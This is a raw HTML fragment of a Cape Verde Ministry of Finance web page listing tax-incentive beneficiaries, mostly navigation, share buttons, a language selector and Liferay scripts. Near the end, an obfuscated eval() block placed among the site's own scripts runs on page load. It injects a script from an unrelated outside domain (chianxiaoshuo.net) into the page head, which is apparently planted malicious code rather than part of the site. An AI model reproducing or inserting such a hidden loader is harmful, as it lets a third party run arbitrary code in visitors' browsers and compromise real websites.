id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_classPK"     type="hidden" value="1314479"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_ajax"     type="hidden" value="true"   /> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_62424" role="presentation"> <a aria-labelledby="layout_62424" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos' role="menuitem"> <span class="text-truncate"> Respostas às questões frequentes (FAQs) </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_62426" role="presentation"> <a aria-labelledby="layout_62426" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/legislacao' role="menuitem"> <span class="text-truncate"> Legislação </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1314546" role="presentation"> <a aria-labelledby="layout_1314546" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/provedor-do-contribuinte' role="menuitem"> <span class="text-truncate"> Provedor do contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_62427" role="presentation"> <a aria-labelledby="layout_62427" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk' role="menuitem"> <span class="text-truncate"> Suporte Service e Helpdesk </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_227200" role="presentation"> <a aria-labelledby="layout_227200" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro' role="menuitem"> <span class="text-truncate"> Súmula decisões do Tribunal Fiscal e Aduaneiro </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_782038" role="presentation"> <a aria-labelledby="layout_782038" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/circulares' role="menuitem"> <span class="text-truncate"> Circulares </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_1314539" role="presentation"> <a aria-labelledby="layout_1314539" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais' role="menuitem"> <span class="text-truncate"> Lista de Beneficiários de Incentivos Fiscais </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1328002" role="presentation"> <a aria-labelledby="layout_1328002" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o' role="menuitem"> <span class="text-truncate"> Manuais de Instrução </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1349126" role="presentation"> <a aria-labelledby="layout_1349126" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020' role="menuitem"> <span class="text-truncate"> Medidas Fiscais Orçamento Retificativo/2020 </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1381737" role="presentation"> <a aria-labelledby="layout_1381737" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020' role="menuitem"> <span class="text-truncate"> Principais Alterações Códigos Tributários/2020 </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=1314424&amp;redirect=%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1314479%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%252F-%252Fdocument_library%252F64Ycfg4RtM5M%252Fview%252F1314446%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%253D-1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769122908894"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/Dire%C3%A7%C3%A3o-Nacional-de-Receitas-do-Estado-650125645096401" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCh3vll0_j3g8RdJ6jPYD5Ow" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" target="_blank" >Missão e Atribuições</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" target="_blank" >Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/escreva-a-diretora" target="_blank" >Escreva à Diretora</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/dnre/direca-geral-das-alfandegas" target="_blank" >Direção Geral das Alfândegas</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos" target="_blank" >Direção Geral das Contribuições e Impostos</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/legislacao" target="_blank" >Legislação</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/chefes-de-reparticao" target="_blank" >Contactos Repartições Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnre//contactos-das-alfandegas-e-delegações-aduaneiras" target="_blank" >Contactos Alfândegas e Delegações Aduaneiras</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.mf.gov.cv" target="_blank" >Ministério das Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp" target="_blank" >Dir. Nacional Orç. Contabilidade Pública</a></li> <li><a href="https://portondinosilhas.gov.cv" target="_blank" >Porton di Nos Ilha</a></li> <li><a href="http://www.provedordejustica.cv/" target="_blank" >Provedor de Justiça</a></li> <li><a href="http://www.inps.cv/" target="_blank" >INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(DGA) (+238) 261 7758 | (DGCI) (+238) 261 7759</p> </div> <a href=""> <p>helpdesk@dnre.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1314479?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview%2F1314446%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1";
Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1314479%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%252F-%252Fdocument_library%252F64Ycfg4RtM5M%252Fview%252F1314446%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%253D-1";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download/Informa\u00e7\u00f5es");$("#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_ktczmw31lCbz_columnOptions").removeClass("col-md-3").addClass("col-md-12");$(document).ready(function(){setTimeout(function(){setCalendarTooltip()},3E3)});
function setCalendarTooltip(){var texto="";texto="Entrega da DPR e Impostos Retidos na Fonte";marcar_dia(15,texto);texto="Entrega do Modelo 106 e Anexos - Entrega da 1\u00aa Parcela do Pagamento Fracionado Online - Entrega opcional do Mod. 112 - Entrega da Declara\u00e7\u00e3o Peri\u00f3dica do IVA e Pagamento do Imposto - Regulariza\u00e7\u00e3o Pagamento em Presta\u00e7\u00e3o no \u00c2mbito do RERD";marcar_dia(31,texto)}
function marcar_dia(dia,texto){if(dia==15){$("td[id$\x3d'_pane_0_6_15']").attr("title",texto);$("td[id$\x3d'_pane_0_6_15']").tooltip()}else if(dia==30){$("td[id$\x3d'_pane_0_7_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_7_"+dia+"']").tooltip()}else if(dia==31){$("td[id$\x3d'_pane_0_8_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_8_"+dia+"']").tooltip()}else if(dia==28){$("td[id$\x3d'_pane_0_5_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_5_"+dia+"']").tooltip()}else if(dia==
29){$("td[id$\x3d'_pane_0_6_29']").attr("title",texto);$("td[id$\x3d'_pane_0_6_29']").tooltip()}};</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1314479%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%252F-%252Fdocument_library%252F64Ycfg4RtM5M%252Fview%252F1314446%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%253D-1\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1314479%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%252F-%252Fdocument_library%252F64Ycfg4RtM5M%252Fview%252F1314446%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
